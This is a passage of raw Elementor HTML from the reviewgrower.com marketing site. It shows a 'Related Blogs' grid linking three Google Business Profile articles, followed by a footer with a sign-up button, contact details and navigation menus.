				<div class="elementor-element elementor-element-4c51206 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c51206" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f570eb4 e-flex e-con-boxed e-con e-parent" data-id="f570eb4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e77e5fa elementor-widget elementor-widget-heading" data-id="e77e5fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Related Blogs</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c802d30 elementor-widget elementor-widget-jet-listing-grid" data-id="c802d30" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--2562" data-queried-id="3732|WP_Post" data-nav="{&quot;enabled&quot;:true,&quot;type&quot;:&quot;click&quot;,&quot;more_el&quot;:null,&quot;query&quot;:{&quot;post_status&quot;:[&quot;publish&quot;],&quot;post_type&quot;:&quot;post&quot;,&quot;posts_per_page&quot;:&quot;3&quot;,&quot;paged&quot;:&quot;1&quot;,&quot;ignore_sticky_posts&quot;:&quot;1&quot;,&quot;post__not_in&quot;:[&quot;3732&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;IN&quot;,&quot;terms&quot;:[&quot;28&quot;],&quot;operator&quot;:&quot;IN&quot;}],&quot;suppress_filters&quot;:false,&quot;jet_smart_filters&quot;:&quot;jet-engine\/default&quot;,&quot;signature&quot;:&quot;faa4f051335757125373d2f4850585188f2fc4e882a3cd2a7e189ca56ca48e8c&quot;},&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:2562,&quot;posts_num&quot;:3,&quot;columns&quot;:3,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;yes&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="31" data-listing-source="posts" data-listing-id="2562" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-8810" data-post-id="8810"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="2562" class="elementor elementor-2562" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-2b5e19f e-con-full e-flex e-con e-parent" data-id="2b5e19f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0521580 elementor-widget elementor-widget-image" data-id="0521580" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://reviewgrower.com/google-my-business-appointments-reservations/">
							<img loading="lazy" width="1200" height="600" src="https://reviewgrower.com/wp-content/uploads/2023/08/Google-my-business-appointments-reservations.png" class="attachment-full size-full wp-image-8811" alt="Google my business appointments reservations" srcset="https://reviewgrower.com/wp-content/uploads/2023/08/Google-my-business-appointments-reservations.png 1200w, https://reviewgrower.com/wp-content/uploads/2023/08/Google-my-business-appointments-reservations-300x150.png 300w, https://reviewgrower.com/wp-content/uploads/2023/08/Google-my-business-appointments-reservations-1024x512.png 1024w, https://reviewgrower.com/wp-content/uploads/2023/08/Google-my-business-appointments-reservations-768x384.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-bf31c08 e-flex e-con-boxed e-con e-child" data-id="bf31c08" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4ce9217 elementor-widget elementor-widget-image" data-id="4ce9217" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://reviewgrower.com/wp-content/uploads/2021/10/JoeReviewCard-1-1-150x150.webp" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-df73243 elementor-widget elementor-widget-heading" data-id="df73243" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Google Business Profile</span>				</div>
				</div>
				<div class=" pafe-equal-height-desktop pafe-equal-height-tablet elementor-element elementor-element-f0bc4cb elementor-widget elementor-widget-heading" data-pafe-equal-height="blog-head" data-pafe-equal-height-widget-container="" data-id="f0bc4cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="https://reviewgrower.com/google-my-business-appointments-reservations/">Google My Business 101: Adding Appointment Links to Your Profile</a></h5>				</div>
				</div>
				<div class=" pafe-equal-height-desktop pafe-equal-height-tablet elementor-element elementor-element-e5ae291 elementor-widget elementor-widget-heading" data-pafe-equal-height="blog-desc" data-pafe-equal-height-widget-container="" data-id="e5ae291" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><p>Nowadays, more and more businesses are using the Internet to promote their products and services. This marketing change is an expected result, especially with technology</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8dd6fd0 elementor-widget elementor-widget-button" data-id="8dd6fd0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://reviewgrower.com/google-my-business-appointments-reservations/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">READ MORE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-8804" data-post-id="8804"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="2562" class="elementor elementor-2562" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-2b5e19f e-con-full e-flex e-con e-parent" data-id="2b5e19f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0521580 elementor-widget elementor-widget-image" data-id="0521580" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://reviewgrower.com/how-to-contact-google-customer-service/">
							<img loading="lazy" width="1200" height="600" src="https://reviewgrower.com/wp-content/uploads/2023/08/how-to-contact-google-customer-service.png" class="attachment-full size-full wp-image-8805" alt="how to contact google customer service" srcset="https://reviewgrower.com/wp-content/uploads/2023/08/how-to-contact-google-customer-service.png 1200w, https://reviewgrower.com/wp-content/uploads/2023/08/how-to-contact-google-customer-service-300x150.png 300w, https://reviewgrower.com/wp-content/uploads/2023/08/how-to-contact-google-customer-service-1024x512.png 1024w, https://reviewgrower.com/wp-content/uploads/2023/08/how-to-contact-google-customer-service-768x384.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-bf31c08 e-flex e-con-boxed e-con e-child" data-id="bf31c08" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4ce9217 elementor-widget elementor-widget-image" data-id="4ce9217" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://reviewgrower.com/wp-content/uploads/2021/10/JoeReviewCard-1-1-150x150.webp" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-df73243 elementor-widget elementor-widget-heading" data-id="df73243" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Google Business Profile</span>				</div>
				</div>
				<div class=" pafe-equal-height-desktop pafe-equal-height-tablet elementor-element elementor-element-f0bc4cb elementor-widget elementor-widget-heading" data-pafe-equal-height="blog-head" data-pafe-equal-height-widget-container="" data-id="f0bc4cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="https://reviewgrower.com/how-to-contact-google-customer-service/">Need Help From Google? How to Contact Google Customer Service Support</a></h5>				</div>
				</div>
				<div class=" pafe-equal-height-desktop pafe-equal-height-tablet elementor-element elementor-element-e5ae291 elementor-widget elementor-widget-heading" data-pafe-equal-height="blog-desc" data-pafe-equal-height-widget-container="" data-id="e5ae291" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><p>The effects of globalization in our daily lives are imminent. Social media platforms have become part of everyone&#8217;s lives. Above that, these platforms have become</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8dd6fd0 elementor-widget elementor-widget-button" data-id="8dd6fd0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://reviewgrower.com/how-to-contact-google-customer-service/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">READ MORE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-8802" data-post-id="8802"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="2562" class="elementor elementor-2562" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-2b5e19f e-con-full e-flex e-con e-parent" data-id="2b5e19f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0521580 elementor-widget elementor-widget-image" data-id="0521580" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://reviewgrower.com/google-business-photos/">
							<img loading="lazy" width="1200" height="600" src="https://reviewgrower.com/wp-content/uploads/2023/08/google-business-photos-.png" class="attachment-full size-full wp-image-8803" alt="google business photos" srcset="https://reviewgrower.com/wp-content/uploads/2023/08/google-business-photos-.png 1200w, https://reviewgrower.com/wp-content/uploads/2023/08/google-business-photos--300x150.png 300w, https://reviewgrower.com/wp-content/uploads/2023/08/google-business-photos--1024x512.png 1024w, https://reviewgrower.com/wp-content/uploads/2023/08/google-business-photos--768x384.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-bf31c08 e-flex e-con-boxed e-con e-child" data-id="bf31c08" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4ce9217 elementor-widget elementor-widget-image" data-id="4ce9217" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://reviewgrower.com/wp-content/uploads/2021/10/JoeReviewCard-1-1-150x150.webp" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-df73243 elementor-widget elementor-widget-heading" data-id="df73243" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Google Business Profile</span>				</div>
				</div>
				<div class=" pafe-equal-height-desktop pafe-equal-height-tablet elementor-element elementor-element-f0bc4cb elementor-widget elementor-widget-heading" data-pafe-equal-height="blog-head" data-pafe-equal-height-widget-container="" data-id="f0bc4cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="https://reviewgrower.com/google-business-photos/">Google My Business Profile Optimization: Managing Business Photos</a></h5>				</div>
				</div>
				<div class=" pafe-equal-height-desktop pafe-equal-height-tablet elementor-element elementor-element-e5ae291 elementor-widget elementor-widget-heading" data-pafe-equal-height="blog-desc" data-pafe-equal-height-widget-container="" data-id="e5ae291" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><p>In today&#8217;s world, visual content dominates the Internet. Webpages and platforms are full of pictures uploaded by users globally. Many potential customers rely on photos</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8dd6fd0 elementor-widget elementor-widget-button" data-id="8dd6fd0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://reviewgrower.com/google-business-photos/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">READ MORE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		</div></div></div>				</div>
				</div>
					</div>
				</div>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="2436" class="elementor elementor-2436 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c6b17a3 e-flex e-con-boxed e-con e-parent" data-id="c6b17a3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-32ef623 e-flex e-con-boxed e-con e-child" data-id="32ef623" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-820fe97 pp-info-list-icon-left pp-info-list-icon-vertical-middle elementor-widget elementor-widget-pp-info-list" data-id="820fe97" data-element_type="widget" data-widget_type="pp-info-list.default">
				<div class="elementor-widget-container">
							<div class="pp-info-list-container pp-list-container">
			<ul class="pp-list-items">
															<li class="pp-info-list-item">
																						<div class="pp-info-list-item-inner">
																		<div class="pp-infolist-content-wrapper">
																					<div class="pp-info-list-title">
																							Start Today By Creating A Free Account																						</div>
																															<div class="pp-info-list-description">
												Easy to setup, only 5 minutes needed											</div>
																														</div>
								</div>
													</li>
													</ul>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f46647f elementor-tablet-align-right elementor-mobile-align-justify elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="f46647f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://app.reviewgrower.com/signup/b/plan/67347345ts03" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Started For Free</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-973462a e-flex e-con-boxed e-con e-child" data-id="973462a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-98ef9be e-con-full e-flex e-con e-child" data-id="98ef9be" data-element_type="container">
		<div class="elementor-element elementor-element-a1927c1 e-con-full e-flex e-con e-child" data-id="a1927c1" data-element_type="container">
				<div class="elementor-element elementor-element-400a62c elementor-widget elementor-widget-image" data-id="400a62c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://reviewgrower.com">
							<img loading="lazy" width="160" height="30" src="https://reviewgrower.com/wp-content/uploads/2022/09/Logo-5.png" class="attachment-full size-full wp-image-9708" alt="Logo ()" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-be36403 elementor-tablet-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="be36403" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+1%20(512)%20843-3472">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +1 (512) 843-3472</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dfa0c33 elementor-shape-circle e-grid-align-left e-grid-align-tablet-left e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dfa0c33" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-2df8fec" href="https://www.facebook.com/reviewgrower" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-8efc3fb" href="https://www.linkedin.com/company/reviewgrower/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x logo elementor-repeater-item-fedd1d5" href="https://twitter.com/reviewgrower" target="_blank">
						<span class="elementor-screen-only">X Logo</span>
						<svg xmlns="http://www.w3.org/2000/svg" width="101" height="101" viewBox="0 0 101 101" fill="none"><g clip-path="url(#clip0_2364_17810)"><path d="M60.1186 42.7714L97.7242 0H88.816L56.1493 37.1302L30.0778 0H0L39.4338 56.1528L0 101H8.9082L43.3829 61.7805L70.9222 101H101M12.1234 6.57297H25.8089L88.8093 94.7496H75.1204" fill="black"></path></g><defs><clipPath id="clip0_2364_17810"><rect width="101" height="101" fill="white"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3ecc370 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="3ecc370" data-element_type="container">
				<div class="elementor-element elementor-element-13d7453 elementor-widget elementor-widget-heading" data-id="13d7453" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Customers</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b68e993 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b68e993" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b68e993" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2439"><a target="_blank" href="https://app.reviewgrower.com/login" class="elementor-item menu-link">Platform Login</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://reviewgrower.com/roadmap/" class="elementor-item menu-link">Roadmap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441"><a href="https://reviewgrower.com/documentation/" class="elementor-item menu-link">Help Center</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b68e993" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2439"><a target="_blank" href="https://app.reviewgrower.com/login" class="elementor-item menu-link" tabindex="-1">Platform Login</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://reviewgrower.com/roadmap/" class="elementor-item menu-link" tabindex="-1">Roadmap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441"><a href="https://reviewgrower.com/documentation/" class="elementor-item menu-link" tabindex="-1">Help Center</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e515e9d e-con-full e-flex e-con e-child" data-id="e515e9d" data-element_type="container">
				<div class="elementor-element elementor-element-9b1e185 elementor-widget elementor-widget-heading" data-id="9b1e185" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Benefits</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-883885e elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="883885e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-883885e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9995"><a href="https://reviewgrower.com/white-label/" class="elementor-item menu-link">White Label</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9996"><a href="https://reviewgrower.com/review-generation/" class="elementor-item menu-link">Review Generation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9998"><a href="https://reviewgrower.com/review-monitoring/" class="elementor-item menu-link">Review Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9997"><a href="https://reviewgrower.com/review-marketing/" class="elementor-item menu-link">Review Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9999"><a href="https://reviewgrower.com/ai-review-response/" class="elementor-item menu-link">AI Review Response <span class="fot-pop">Popular</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10000"><a href="https://reviewgrower.com/shared-inbox/" class="elementor-item menu-link">Shared Inbox <span class="fot-new">New</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10001"><a href="https://reviewgrower.com/geo-grid-rank-tracker/" class="elementor-item menu-link">GEO Grid Rank Tracker <span class="fot-new">New</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003"><a href="https://reviewgrower.com/white-label/client-access/" class="elementor-item menu-link">Client Access</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10002"><a href="https://reviewgrower.com/lead-generation/" class="elementor-item menu-link">Lead Generation</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-883885e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9995"><a href="https://reviewgrower.com/white-label/" class="elementor-item menu-link" tabindex="-1">White Label</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9996"><a href="https://reviewgrower.com/review-generation/" class="elementor-item menu-link" tabindex="-1">Review Generation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9998"><a href="https://reviewgrower.com/review-monitoring/" class="elementor-item menu-link" tabindex="-1">Review Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9997"><a href="https://reviewgrower.com/review-marketing/" class="elementor-item menu-link" tabindex="-1">Review Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9999"><a href="https://reviewgrower.com/ai-review-response/" class="elementor-item menu-link" tabindex="-1">AI Review Response <span class="fot-pop">Popular</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10000"><a href="https://reviewgrower.com/shared-inbox/" class="elementor-item menu-link" tabindex="-1">Shared Inbox <span class="fot-new">New</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10001"><a href="https://reviewgrower.com/geo-grid-rank-tracker/" class="elementor-item menu-link" tabindex="-1">GEO Grid Rank Tracker <span class="fot-new">New</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003"><a href="https://reviewgrower.com/white-label/client-access/" class="elementor-item menu-link" tabindex="-1">Client Access</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10002"><a href="https://reviewgrower.com/lead-generation/" class="elementor-item menu-link" tabindex="-1">Lead Generation</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5e53e71 e-con-full e-flex e-con e-child" data-id="5e53e71" data-element_type="container">
				<div class="elementor-element elementor-element-bacfb52 elementor-widget elementor-widget-heading" data-id="bacfb52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Getting Started</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b24654c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b24654c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b24654c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025"><a href="https://reviewgrower.com/integrations/" class="elementor-item menu-link">Integrations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2027"><a href="https://reviewgrower.com/compare/" class="elementor-item menu-link">Compare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://reviewgrower.com/review-cards/" class="elementor-item menu-link">Review Cards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2066"><a href="https://reviewgrower.com/review-marketing/post-reviews-on-social-media/" class="elementor-item menu-link">Automatically Share Reviews On Social Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://reviewgrower.com/review-trust-badge/" class="elementor-item menu-link">Review Trust Badge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://reviewgrower.com/reivew-schema-markup/" class="elementor-item menu-link">Review Schema Markup</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b24654c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025"><a href="https://reviewgrower.com/integrations/" class="elementor-item menu-link" tabindex="-1">Integrations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2027"><a href="https://reviewgrower.com/compare/" class="elementor-item menu-link" tabindex="-1">Compare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://reviewgrower.com/review-cards/" class="elementor-item menu-link" tabindex="-1">Review Cards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2066"><a href="https://reviewgrower.com/review-marketing/post-reviews-on-social-media/" class="elementor-item menu-link" tabindex="-1">Automatically Share Reviews On Social Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://reviewgrower.com/review-trust-badge/" class="elementor-item menu-link" tabindex="-1">Review Trust Badge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://reviewgrower.com/reivew-schema-markup/" class="elementor-item menu-link" tabindex="-1">Review Schema Markup</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ad80f14 e-con-full e-flex e-con e-child" data-id="ad80f14" data-element_type="container">
				<div class="elementor-element elementor-element-b02e23c elementor-widget elementor-widget-heading" data-id="b02e23c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resources</h2>				</div>
